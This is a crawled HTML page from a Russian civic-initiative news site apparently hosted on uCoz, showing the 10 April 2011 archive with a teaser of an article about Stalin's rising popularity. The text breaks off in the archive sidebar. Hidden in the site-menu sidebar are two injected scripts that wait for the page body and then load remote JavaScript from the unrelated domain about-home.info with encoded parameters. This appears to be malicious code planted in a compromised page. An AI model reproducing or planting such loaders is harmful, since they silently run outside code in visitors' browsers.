

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vologodskiy.moy.su/news/2011-04-10
body_size: 8174
content:
<html>
<head>
<script type="text/javascript" src="/?36JFv%2170LcMJsgRjZKq9Ss%21lGOhUDibW7%3BLYdWEfg54r9JC3x%21OpAZPGW5%3BOqQT%21LrsYmfNrNpYAFGHONNEHRXPBWKgWdYe6rgAcifxgkxerIA7%5EeU8Cf4%3ByrR2uyLTiHsFm539nFZ%3BBqphEH9%218WQ1iNHP5Vhl7WsGKw2MMmHhanfWutRghqGSec7kNh6YXvdsE21dxK5cstY%3BkLGAsJZ%3B0kABFMD0o"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">

<title>10 Апреля 2011 - Народное Собрание, Вологодская область</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/401.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s742.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.54510268362051"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","language":"ru","uLightboxType":1,"layerType":7,"ssid":"677066337553165334254","site":{"domain":null,"id":"7vologodskiy","host":"vologodskiy.moy.su"},"module":"news","sign":{"3125":"Закрыть","7254":"Изменить размер","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","5255":"Помощник","7252":"Предыдущий"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('vologodskiy.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#EEEEEE; margin:0px; padding:0px;">
<div id="utbr8214" rel="s742"></div>

<!--U1AHEADER1Z--><TABLE style="BACKGROUND: url(/.s/t/401/1.gif) #eeeeee" border=0 cellSpacing=0 cellPadding=0 width="100%">
<TBODY>
<TR>
<TD align=middle>
<TABLE border=0 cellSpacing=0 cellPadding=0 width=713 height=70>
<TBODY>
<TR>
<TD style="BACKGROUND: url(/.s/t/401/2.gif); PADDING-TOP: 5px" vAlign=top width=37 align=middle><A title=Главная href="http://vologodskiy.moy.su/"><IMG border=0 alt=Главная src="/.s/t/401/3.gif"></A></TD>
<TD style="BACKGROUND: url(/.s/t/401/4.gif); PADDING-TOP: 10px" vAlign=top width=639 align=middle>
<DIV><SPAN style="FONT: 14pt Times New Roman; COLOR: #000000"><!-- <logo> -->Народное Собрание России</SPAN></DIV>
<DIV><SPAN style="FONT: 12pt Times New Roman; COLOR: #dcdcdc">гражданская инициатива</SPAN></DIV></TD>
<TD style="BACKGROUND: url(/.s/t/401/5.gif); PADDING-TOP: 5px" vAlign=top width=37 align=middle><a href="/register" title="Регистрация"><img src="/.s/t/401/7.gif" border="0" alt="Регистрация"></a><BR><IMG border=0 src="/.s/t/401/8.gif"><BR><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/.s/t/401/10.gif" border="0" alt="Вход"></a></TD></TR></TBODY></TABLE>
<P align=center><SPAN style="FONT-FAMILY: Times New Roman; FONT-SIZE: 18pt">Вологодская область:</SPAN><BR></P>
<TABLE border=0 cellSpacing=0 cellPadding=0 width="80%" height=21>
<TBODY>
<TR>
<TD width=20><IMG border=0 src="/.s/t/401/11.gif"></TD>
<TD style="BACKGROUND: url(/.s/t/401/12.gif)" align=middle>
<TABLE border=0 cellPadding=0 width="100%" cellsapcing="0">
<TBODY>
<TR>
<TD><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <A href="https://vologodskiy.moy.su/news/rss/">RSS</A></TD>
<TD align=right>Среда, 21.01.2026, 09:35</TD></TR></TBODY></TABLE></TD>
<TD width=20><IMG border=0 src="/.s/t/401/13.gif"></TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE><!--/U1AHEADER1Z-->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 10px;"><tr><td width="100%" align="center">
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">
<!--U1CLEFTER1Z-->
<!-- <block1> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> -->
<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://knjjiiyqj.about-home.info' + '/?818010=LmcuKHw4NjU5MTM-KWdrbm5oaG0';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>
<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://knjjiiyqj.about-home.info' + '/?823389=KWApL3s_MTI-NjQ5LmBsaWlvb2U';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />
<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> --><script>function pollnow355(){document.getElementById('PlBtn355').disabled=true;_uPostForm('pollform355',{url:'/poll/',type:'POST'});}function polll355(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-355',type:'GET'});}</script><div id="pollBlock355"><form id="pollform355" onsubmit="pollnow355();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Русская Соборная Демократия</b></div>
				<div class="pollAns"><div class="answer"><input id="a3551" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3551">Я &quot;за&quot;</label></div>
<div class="answer"><input id="a3552" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3552">Я &quot;против&quot;</label></div>
<div class="answer"><input id="a3553" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3553">&quot;А нам все равно ...&quot;</label></div>

					<div id="pollSbm355" class="pollButton"><input class="pollBut" id="PlBtn355" type="submit" value="Оценить" /></div>
					<input type="hidden" name="ssid" value="677066337553165334254" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="355" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>482</b></div>
			</div></form></div><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block5> -->

<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7vologodskiy&ref='+escape(location.protocol + '//' + ('vologodskiy.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block6> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">

<tr><td width="18" height="18"><img src="/.s/t/401/18.gif" border="0"></td><td style="background:url('/.s/t/401/19.gif');"></td><td width="18" height="18"><img src="/.s/t/401/20.gif" border="0"></td></tr>
<tr><td style="background:url('/.s/t/401/21.gif');"></td><td style="background:#FFFFFF;"><!-- <body> --><a href="http://vologodskiy.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2011-00">2011</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2011-04">Апрель</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">10</span> <hr />
<div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="0" cellpadding="0" class="dayAllEntries"><tr><td class="archiveEntries"><div id="entryID70"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/fenomen_vozhdja_pochemu_populjarnost_stalina_prodolzhaet_v_rossii_rasti/2011-04-10-70">Феномен вождя: почему популярность Сталина продолжает в России расти?</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<P class=MsoNormal align=justify><SPAN style="FONT-FAMILY: Times New Roman; COLOR: #ff0000; FONT-SIZE: 14pt">Скажи, кто твой кумир, и я скажу, кто ты, - гласит мудрость. Что же происходит с современной Россией, если с одной стороны люди активно готовы обсуждать и поддерживать идею выноса тела Ленина из Мавзолея, а с другой – ошеломляющими темпами растет популярность его политического и идеологического наследника – товарища Сталина. Еще более странно, что количество непримиримых противников В.И. Ленина и горячих сторонников И.В.Сталина растет... одновременно. И что самое интересное - это часто одни и те же люди.</SPAN><SPAN style="FONT-FAMILY: Times New Roman; FONT-SIZE: 14pt"></SPAN></P>
<P class=MsoNormal align=justify><B style="mso-bidi-font-weight: normal"><SPAN style="LINE-HEIGHT: 115%; FONT-FAMILY: Times New Roman; FONT-SIZE: 12pt">"Умом Россию не понять"? </SPAN></B></P>
<P class=MsoNormal align=justify><SPAN style="FONT-FAMILY: Times New Roman; FONT-SIZE: 12pt">Почему количество
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/fenomen_vozhdja_pochemu_populjarnost_stalina_prodolzhaet_v_rossii_rasti/2011-04-10-70">Читать дальше &raquo;</a>
		</span>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating70" class="uStarRating70 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70" class="u-current-rating uCurStarRating70" style="width:100%;"></li></ul></div>
		
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">1574</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-2', 'up2', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Альшевский</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="22:04">10.04.2011</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/fenomen_vozhdja_pochemu_populjarnost_stalina_prodolzhaet_v_rossii_rasti/2011-04-10-70#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div></td></tr></table><!-- </body> --></td><td style="background:url('/.s/t/401/22.gif');"></td></tr>
<tr><td width="18" height="18"><img src="/.s/t/401/23.gif" border="0"></td><td style="background:url('/.s/t/401/24.gif');"></td><td width="18" height="18"><img src="/.s/t/401/25.gif" border="0"></td></tr>
</table>
</td>

<td valign="top" width="200">
<!--U1DRIGHTER1Z-->
<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block9> -->

<!-- <block10> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Март 2011" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2011-03">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2011-04">Апрель 2011</a> &nbsp;<a title="Май 2011" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2011-05">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td></tr><tr><td align="center" class="calMday">4</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-05" title="1 Сообщений">5</a></td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-08" title="1 Сообщений">8</a></td><td align="center" class="calMday">9</td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2011-04-10" title="1 Сообщений">10</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-11" title="3 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-12" title="1 Сообщений">12</a></td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-16" title="2 Сообщений">16</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-17" title="1 Сообщений">17</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-18" title="2 Сообщений">18</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-19" title="2 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-20" title="1 Сообщений">20</a></td><td align="center" class="calMday">21</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-22" title="2 Сообщений">22</a></td><td align="center" class="calMday">23</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-24" title="1 Сообщений">24</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-25" title="1 Сообщений">25</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-26" title="3 Сообщений">26</a></td><td align="center" class="calMday">27</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-28" title="3 Сообщений">28</a></td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td></tr></table><!-- </bc> --></div></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block10> -->

<!-- <block11> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2010-02">2010 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2010-03">2010 Март</a></li><li class="archLi"><a class="archLink" href="/news/2010-04">2010 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2010-09">2010 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-10">2010 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-11">2010 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-12">2010 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-01">2011 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2011-02">2011 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2011-03">2011 Март</a></li><li class="archLi"><a class="archLink" href="/news/2011-04">2011 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2011-05">2011 Май</a></li><li class="archLi"><a class="archLink" href="/news/2011-06">2011 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2011-07">2011 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2011-08">2011 Август</a></li><li class="archLi"><a class="archLink" href="/news/2011-10">2011 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-11">2011 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-12">2011 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-02">2012 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2012-03">2012 Март</a></li><li class="archLi"><a class="archLink" href="/news/2012-04">2012 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2012-07">2012 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2012-08">2012 Август</a></li><li class="archLi"><a class="archLink" href="/news/2012-09">2012 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-10">2012 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-11">2012 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-12">2012 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-01">2013 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2013-02">2013 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2013-03">2013 Март</a></li><li class="archLi"><a class="archLink" href="/news/2013-04">2013 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2013-05">2013 Май</a></li><li class="archLi"><a class="archLink" href="/news/2013-06">2013 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2013-07">2013 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2013-08">2013 Август</a></li><li class="archLi"><a class="archLink" href="/news/2013-09">2013 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-10">2013 Октябрь</a></li><li 